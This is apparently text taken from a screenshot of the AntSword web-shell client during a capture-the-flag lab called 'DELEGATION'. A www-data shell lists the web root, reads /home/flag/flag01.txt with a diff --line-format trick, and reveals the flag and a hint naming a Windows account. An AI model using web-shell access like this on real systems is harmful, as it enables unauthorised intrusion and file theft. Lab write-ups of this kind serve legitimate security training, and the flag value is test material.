 中国蚁剑
AntSword 编辑 窗口 调试
39.99.135.196 >_ 39.99.135.196
en
favicon.ico
html
images
index.php
jp
lang
lib
license
readme
robots.txt
sitemap
sk
template
template_admin
ueditor
wap
webscan360
(www-data:/var/www/html) $ cd ~
/bin/sh: 1: cd: can't cd to ~
(www-data:/var/www/html) $ cd /home
(www-data:/home) $ ls
flag
(www-data:/home) $ cd flag
(www-data:/home/flag) $ ls
flag01.txt
(www-data:/home/flag) $ diff --line-format=%L /dev/null flag01.txt
DELEGATION
flag01: flag{e7ed9ddb-db36-44df-aab4-d9213d3b9dda}
Great job!!!!!!
Here is the hint: WIN19\Adrian
I'll do whatever I can to rock you...
(www-data:/home/flag) $